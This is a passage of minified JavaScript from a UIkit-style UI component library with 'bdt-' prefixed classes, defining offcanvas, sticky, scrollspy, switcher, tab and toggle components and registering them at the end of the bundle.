(Ce(this.panel,"<div>"),K(Ct(this.panel),this.clsMode));const{body:t,scrollingElement:e}=document;K(t,this.clsContainer,this.clsFlip),re(t,"touch-action","pan-y pinch-zoom"),re(this.$el,"display","block"),re(this.panel,"maxWidth",e.clientWidth),K(this.$el,this.clsOverlay),K(this.panel,this.clsSidebarAnimation,"reveal"===this.mode?"":this.clsMode),Le(t),K(t,this.clsContainerAnimation),this.clsContainerAnimation&&($a().content+=",user-scalable=0")}},{name:"hide",self:!0,handler(){Q(document.body,this.clsContainerAnimation),re(document.body,"touch-action","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&function(){const t=$a();t.content=t.content.replace(/,user-scalable=0$/,"")}(),"reveal"===this.mode&&Ee(this.panel),Q(this.panel,this.clsSidebarAnimation,this.clsMode),Q(this.$el,this.clsOverlay),re(this.$el,"display",""),re(this.panel,"maxWidth",""),Q(document.body,this.clsContainer,this.clsFlip)}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&h(t.type,"Left")^this.flip&&this.hide()}}]};function $a(){return Pe('meta[name="viewport"]',document.head)||xe(document.head,'<meta name="viewport">')}var xa={mixins:[Qi],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".bdt-modal",selContent:".bdt-modal-dialog",minHeight:150},computed:{container:({selContainer:t},e)=>e.closest(t),content:({selContent:t},e)=>e.closest(t)},observe:un({target:({container:t,content:e})=>[t,e]}),update:{read(){return!!(this.content&&this.container&&xt(this.$el))&&{max:Math.max(this.minHeight,Le(this.container)-(ze(this.content).height-Le(this.$el)))}},write({max:t}){re(this.$el,{minHeight:this.minHeight,maxHeight:t})},events:["resize"]}},ya={props:["width","height"],connected(){K(this.$el,"bdt-responsive-width"),re(this.$el,"aspectRatio",`${this.width}/${this.height}`)}},Sa={props:{offset:Number},data:{offset:0},connected(){!function(t){Ia.size||Xt(document,"click",ka),Ia.add(t)}(this)},disconnected(){!function(t){Ia.delete(t),Ia.size||Jt(document,"click",ka)}(this)},methods:{async scrollTo(t){t=t&&Pe(t)||document.body,Zt(this.$el,"beforescroll",[this,t])&&(await Ci(t,{offset:this.offset}),Zt(this.$el,"scrolled",[this,t]))}}};const Ia=new Set;function ka(t){if(!t.defaultPrevented)for(const e of Ia)e.$el.contains(t.target)&&Mt(e.$el)&&(t.preventDefault(),window.location.href!==e.$el.href&&window.history.pushState({},"",e.$el.href),e.scrollTo(Pt(e.$el)))}const Ca="bdt-scrollspy-inview";var Ta={args:"cls",props:{cls:String,target:String,hidden:Boolean,margin:String,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,margin:"-1px",repeat:!1,delay:0}),computed:{elements:({target:t},e)=>t?Oe(t,e):[e]},watch:{elements(t){this.hidden&&re(Tt(t,`:not(.${Ca})`),"opacity",0)}},connected(){this.elementData=new Map},disconnected(){for(const[t,e]of this.elementData.entries())Q(t,Ca,(null==e?void 0:e.cls)||"");delete this.elementData},observe:fn({target:({elements:t})=>t,handler(t){const e=this.elementData;for(const{target:i,isIntersecting:n}of t){e.has(i)||e.set(i,{cls:at(i,"bdt-scrollspy-class")||this.cls});const t=e.get(i);!this.repeat&&t.show||(t.show=n)}this.$emit()},options:({margin:t})=>({rootMargin:t}),args:{intersecting:!1}}),update:[{write(t){for(const[e,i]of this.elementData.entries())!i.show||i.inview||i.queued?!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1):(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then((()=>new Promise((t=>setTimeout(t,this.delay))))).then((()=>{this.toggle(e,!0),setTimeout((()=>{i.queued=!1,this.$emit()}),300)})))}}],methods:{toggle(t,e){var i,n;const s=null==(i=this.elementData)?void 0:i.get(t);if(!s)return;let o;if(null==(n=s.off)||n.call(s),re(t,"opacity",!e&&this.hidden?0:""),it(t,Ca,e),it(t,s.cls),o=s.cls.match(/\bbdt-animation-[\w-]+/g)){const i=()=>Q(t,o);e?s.off=Gt(t,"animationcancel animationend",i,{self:!0}):i()}Zt(t,e?"inview":"outview"),s.inview=e}}},Ea={props:{cls:String,closest:Boolean,scroll:Boolean,target:String,offset:Number},data:{cls:"bdt-active",closest:!1,scroll:!1,target:'a[href]:not([role="button"])',offset:0},computed:{links:({target:t},e)=>Oe(t,e).filter((t=>Mt(t))),elements({closest:t}){return this.links.map((e=>e.closest(t||"*")))}},watch:{links(t){this.scroll&&this.$create("scroll",t,{offset:this.offset})}},observe:[fn(),vn()],update:[{read(){const t=this.links.map((t=>Pt(t)||t.ownerDocument)),{length:e}=t;if(!e||!xt(this.$el))return!1;const i=Ai(t,!0),{scrollTop:n,scrollHeight:s}=i,o=_i(i);let r=!1;if(n>=s-o.height)r=e-1;else{const e=this.offset+ze(Mi()).height+.1*o.height;for(let i=0;i<t.length&&!(He(t[i]).top-o.top-e>0);i++)r=+i}return{active:r}},write({active:t}){const e=!1!==t&&!et(this.elements[t],this.cls);this.links.forEach((t=>t.blur()));for(let e=0;e<this.elements.length;e++)it(this.elements[e],this.cls,+e===t);e&&Zt(this.$el,"active",[t,this.elements[t]])},events:["scroll","resize"]}]},Aa={mixins:[Qi,ao],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,overflowFlip:!1,animation:"",clsActive:"bdt-active",clsInactive:"",clsFixed:"bdt-sticky-fixed",clsBelow:"bdt-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{target:({selTarget:t},e)=>t&&Pe(t,e)||e},connected(){this.start=_a(this.start||this.top),this.end=_a(this.end||this.bottom),this.placeholder=Pe("+ .bdt-sticky-placeholder",this.$el)||Pe('<div class="bdt-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},beforeDisconnect(){this.isFixed&&(this.hide(),Q(this.target,this.clsInactive)),Ma(this.$el),ke(this.placeholder),this.placeholder=null},observe:[mn(),vn({target:()=>document.scrollingElement}),un({target:({$el:t})=>[t,Ba(t),document.scrollingElement],handler(t){this.$emit(this._data.resized&&t.some((({target:t})=>t===Ba(this.$el)))?"update":"resize"),this._data.resized=!0}})],events:[{name:"load hashchange popstate",el:()=>window,filter:({targetOffset:t})=>!1!==t,handler(){const{scrollingElement:t}=document;!location.hash||0===t.scrollTop||setTimeout((()=>{const e=He(Pe(location.hash)),i=He(this.$el);this.isFixed&&R(e,i)&&(t.scrollTop=Math.ceil(e.top-i.height-Ue(this.targetOffset,"height",this.placeholder)-Ue(this.offset,"height",this.placeholder)))}))}}],update:[{read({height:t,width:e,margin:i,sticky:n},s){if(this.inactive=!this.matchMedia||!xt(this.$el)||!this.$el.offsetHeight,this.inactive)return;const o=this.isFixed&&s.has("update");o&&(Oa(this.target),this.hide()),this.active||(({height:t,width:e}=ze(this.$el)),i=re(this.$el,"margin")),o&&this.show();const r=Ue("100vh","height"),a=Le(window),l=Math.max(0,document.scrollingElement.scrollHeight-r);let h=this.position;this.overflowFlip&&t>r&&(h="top"===h?"bottom":"top");const c=this.isFixed?this.placeholder:this.$el;let d=Ue(this.offset,"height",n?this.$el:c);"bottom"===h&&(t<a||this.overflowFlip)&&(d+=a-t);const u=this.overflowFlip?0:Math.max(0,t+d-r),f=He(c).top,p=ze(this.$el).height,g=(!1===this.start?f:Da(this.start,this.$el,f))-d,m=!1===this.end?l:Math.min(l,Da(this.end,this.$el,f+t,!0)-p-d+u);return n=l&&!this.showOnUp&&g+d===f&&m===Math.min(l,Da(!0,this.$el,0,!0)-p-d+u)&&"visible"===re(Ba(this.$el),"overflowY"),{start:g,end:m,offset:d,overflow:u,height:t,elHeight:p,width:e,margin:i,top:je(c)[0],sticky:n,viewport:r,maxScrollHeight:l}},write({height:t,width:e,margin:i,offset:n,sticky:s}){if((this.inactive||s||!this.isFixed)&&Ma(this.$el),this.inactive)return;s&&(t=e=i=0,re(this.$el,{position:"sticky",top:n}));const{placeholder:o}=this;re(o,{height:t,width:e,margin:i}),(Ct(o)!==Ct(this.$el)||s^_t(o)<_t(this.$el))&&((s?ye:Se)(this.$el,o),o.hidden=!0)},events:["resize"]},{read({scroll:t=0,dir:e="down",overflow:i,overflowScroll:n=0,start:s,end:o,elHeight:r,height:a,sticky:l,maxScrollHeight:h}){const c=Math.min(document.scrollingElement.scrollTop,h),d=t<=c?"down":"up",u=this.isFixed?this.placeholder:this.$el;return{dir:d,prevDir:e,scroll:c,prevScroll:t,below:c>He(u).top+(l?Math.min(a,r):a),offsetParentTop:He(u.offsetParent).top,overflowScroll:q(n+q(c,s,o)-q(t,s,o),0,i)}},write(t,e){const i=e.has("scroll"),{initTimestamp:n=0,dir:s,prevDir:o,scroll:r,prevScroll:a=0,top:l,start:h,below:c}=t;if(r<0||r===a&&i||this.showOnUp&&!i&&!this.isFixed)return;const d=Date.now();if((d-n>300||s!==o)&&(t.initScroll=r,t.initTimestamp=d),!(this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-r)<=30&&Math.abs(a-r)<=10))if(this.inactive||r<h||this.showOnUp&&(r<=h||"down"===s&&i||"up"===s&&!this.isFixed&&!c)){if(!this.isFixed)return void(me.inProgress(this.$el)&&l>r&&(me.cancel(this.$el),this.hide()));if(this.animation&&c){if(et(this.$el,"bdt-animation-leave"))return;me.out(this.$el,this.animation).then((()=>this.hide()),V)}else this.hide()}else this.isFixed?this.update():this.animation&&c?(this.show(),me.in(this.$el,this.animation).catch(V)):(Oa(this.target),this.show())},events:["resize","resizeViewport","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){const{offset:t,sticky:e}=this._data;this.setActive(!1),Q(this.$el,this.clsFixed,this.clsBelow),e?re(this.$el,"top",t):re(this.$el,{position:"",top:"",width:"",marginTop:""}),this.placeholder.hidden=!0,this.isFixed=!1},update(){let{width:t,scroll:e=0,overflow:i,overflowScroll:n=0,start:s,end:o,offset:r,offsetParentTop:a,sticky:l,below:h}=this._data;const c=0!==s||e>s;if(!l){let s="fixed";e>o&&(r+=o-a+n-i,s="absolute"),re(this.$el,{position:s,width:t,marginTop:0},"important")}re(this.$el,"top",r-n),this.setActive(c),it(this.$el,this.clsBelow,h),K(this.$el,this.clsFixed)},setActive(t){const e=this.active;this.active=t,t?(tt(this.target,this.clsInactive,this.clsActive),e!==t&&Zt(this.$el,"active")):(tt(this.target,this.clsActive,this.clsInactive),e!==t&&(Oa(this.target),Zt(this.$el,"inactive")))}}};function Da(t,e,i,n){if(!t)return 0;if(C(t)||I(t)&&t.match(/^-?\d/))return i+Ue(t,"height",e,!0);{const i=!0===t?Ba(e):Ot(t,e);return He(i).bottom-(n&&null!=i&&i.contains(e)?_(re(i,"paddingBottom")):0)}}function _a(t){return"true"===t||"false"!==t&&t}function Ma(t){re(t,{position:"",top:"",marginTop:"",width:""})}const Pa="bdt-transition-disable";function Oa(t){et(t,Pa)||(K(t,Pa),requestAnimationFrame((()=>Q(t,Pa))))}function Ba(t){for(;t=Ct(t);)if(xt(t))return t}const Na=".bdt-disabled *, .bdt-disabled, [disabled]";var za={mixins:[Kn],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number,followFocus:Boolean,swiping:Boolean},data:{connect:"~.bdt-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"bdt-active",attrItem:"bdt-switcher-item",selVertical:".bdt-nav",followFocus:!1,swiping:!0},computed:{connects:{get:({connect:t},e)=>Bt(t,e),observe:({connect:t})=>t},connectChildren(){return this.connects.map((t=>Dt(t))).flat()},toggles:({toggle:t},e)=>Oe(t,e),children(t,e){return Dt(e).filter((t=>this.toggles.some((e=>t.contains(e)))))}},watch:{connects(t){this.swiping&&re(t,"touchAction","pan-y pinch-zoom"),this.$emit()},connectChildren(){let t=Math.max(0,this.index());for(const e of this.connects)Dt(e).forEach(((e,i)=>it(e,this.cls,i===t)));this.$emit()},toggles(t){this.$emit();const e=this.index();this.show(~e?e:t[this.active]||t[0])}},connected(){st(this.$el,"role","tablist")},observe:[gn({targets:({connectChildren:t})=>t}),bn({target:({connects:t})=>t,filter:({swiping:t})=>t})],events:[{name:"click keydown",delegate:({toggle:t})=>t,handler(t){!Et(t.current,Na)&&("click"===t.type||t.keyCode===zn)&&(t.preventDefault(),this.show(t.current))}},{name:"keydown",delegate:({toggle:t})=>t,handler(t){const{current:e,keyCode:i}=t,n=Et(this.$el,this.selVertical);let s=i===Fn?0:i===Hn?"last":i===jn&&!n||i===Ln&&n?"previous":i===Wn&&!n||i===qn&&n?"next":-1;if(~s){t.preventDefault();const i=this.toggles.filter((t=>!Et(t,Na))),n=i[G(s,i,i.indexOf(e))];n.focus(),this.followFocus&&this.show(n)}}},{name:"click",el:({$el:t,connects:e,itemNav:i})=>e.concat(i?Bt(i,t):[]),delegate:({attrItem:t})=>`[${t}],[data-${t}]`,handler(t){t.target.closest("a,button")&&(t.preventDefault(),this.show(at(t.current,this.attrItem)))}},{name:"swipeRight swipeLeft",filter:({swiping:t})=>t,el:({connects:t})=>t,handler({type:t}){this.show(h(t,"Left")?"next":"previous")}}],update(){var t;for(const t of this.connects)ve(t,"ul")&&st(t,"role","presentation");st(Dt(this.$el),"role","presentation");for(const e in this.toggles){const i=this.toggles[e],n=null==(t=this.connects[0])?void 0:t.children[e];st(i,"role","tab"),n&&(i.id=Gs(this,i),n.id=Gs(this,n),st(i,"aria-controls",n.id),st(n,{role:"tabpanel","aria-labelledby":i.id}))}st(this.$el,"aria-orientation",Et(this.$el,this.selVertical)?"vertical":null)},methods:{index(){return d(this.children,(t=>et(t,this.cls)))},show(t){const e=this.toggles.filter((t=>!Et(t,Na))),i=this.index(),n=G(!$(t)||c(e,t)?t:0,e,G(this.toggles[i],e)),s=G(e[n],this.toggles);this.children.forEach(((t,e)=>{it(t,this.cls,s===e),st(this.toggles[e],{"aria-selected":s===e,tabindex:s===e?null:-1})}));const o=i>=0&&i!==n;this.connects.forEach((async({children:t})=>{const e=f(t).filter(((t,e)=>e!==s&&et(t,this.cls)));await this.toggleElement(e,!1,o)&&await this.toggleElement(t[s],!0,o)}))}}},Ha={mixins:[Qi],extends:za,props:{media:Boolean},data:{media:960,attrItem:"bdt-tab-item",selVertical:".bdt-tab-left,.bdt-tab-right"},connected(){const t=et(this.$el,"bdt-tab-left")?"bdt-tab-left":!!et(this.$el,"bdt-tab-right")&&"bdt-tab-right";t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};var Fa={mixins:[ao,Kn],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get:({target:t},e)=>(t=Bt(t||e.hash,e)).length?t:[e],observe:({target:t})=>t}},connected(){c(this.mode,"media")||(kt(this.$el)||st(this.$el,"tabindex","0"),!this.cls&&ve(this.$el,"a")&&st(this.$el,"role","button"))},observe:gn({targets:({target:t})=>t}),events:[{name:ut,filter:({mode:t})=>c(t,"hover"),handler(t){this._preventClick=null,ne(t)&&!S(this._showState)&&!this.$el.disabled&&(Zt(this.$el,"focus"),Gt(document,ut,(()=>Zt(this.$el,"blur")),!0,(t=>!this.$el.contains(t.target))),c(this.mode,"click")&&(this._preventClick=!0))}},{name:`mouseenter mouseleave ${gt} ${mt} focus blur`,filter:({mode:t})=>c(t,"hover"),handler(t){if(ne(t)||this.$el.disabled)return;const e=c(["mouseenter",gt,"focus"],t.type),i=this.isToggled(this.target);e||!(!S(this._showState)||"blur"!==t.type&&Et(this.$el,":focus")||"blur"===t.type&&Et(this.$el,":hover"))?e&&S(this._showState)&&i!==this._showState||(this._showState=e?i:null,this.toggle("toggle"+(e?"show":"hide"))):i===this._showState&&(this._showState=null)}},{name:"keydown",filter:({$el:t,mode:e})=>c(e,"click")&&!ve(t,"input"),handler(t){32===t.keyCode&&(t.preventDefault(),this.$el.click())}},{name:"click",filter:({mode:t})=>["click","hover"].some((e=>c(t,e))),handler(t){let e;(this._preventClick||t.target.closest('a[href="#"], a[href=""]')||(e=t.target.closest("a[href]"))&&(!this.isToggled(this.target)||e.hash&&Et(this.target,e.hash)))&&t.preventDefault(),!this._preventClick&&c(this.mode,"click")&&this.toggle()}},{name:"mediachange",filter:({mode:t})=>c(t,"media"),el:({target:t})=>t,handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(!Zt(this.target,t||"toggle",[this]))return;if(ot(this.$el,"aria-expanded")&&st(this.$el,"aria-expanded",!this.isToggled(this.target)),!this.queued)return this.toggleElement(this.target);const e=this.target.filter((t=>et(t,this.clsLeave)));if(e.length){for(const t of this.target){const i=c(e,t);this.toggleElement(t,i,i)}return}const i=this.target.filter(this.isToggled);await this.toggleElement(i,!1)&&await this.toggleElement(this.target.filter((t=>!c(i,t))),!0)}}};return H(Object.freeze({__proto__:null,Accordion:hr,Alert:dr,Close:Qr,Cover:pr,Drop:vr,DropParentIcon:Ur,Dropdown:vr,Dropnav:Sr,FormCustom:kr,Grid:Cr,HeightMatch:Ar,HeightPlaceholder:Mr,HeightViewport:Pr,Icon:Rr,Img:ra,Inverse:da,Leader:pa,Margin:xn,Marker:ta,Modal:ga,Nav:ma,NavParentIcon:Yr,Navbar:ba,NavbarParentIcon:Ur,NavbarToggleIcon:Kr,Offcanvas:wa,OverflowAuto:xa,OverlayIcon:Ur,PaginationNext:ia,PaginationPrevious:na,Responsive:ya,Scroll:Sa,Scrollspy:Ta,ScrollspyNav:Ea,SearchIcon:Xr,SlidenavNext:Zr,SlidenavPrevious:Zr,Spinner:Jr,Sticky:Aa,Svg:Hr,Switcher:za,Tab:Ha,Toggle:Fa,Totop:ea,Video:fr}),((t,e)=>Fs.component(e,t))),function(t){lt&&window.MutationObserver&&(document.body?requestAnimationFrame((()=>nr(t))):new MutationObserver(((e,i)=>{document.body&&(nr(t),i.disconnect())})).observe(document.documentElement,{childList:!0}))}(Fs),H(ir,((t,e)=>Fs.component(e,t))),Fs}));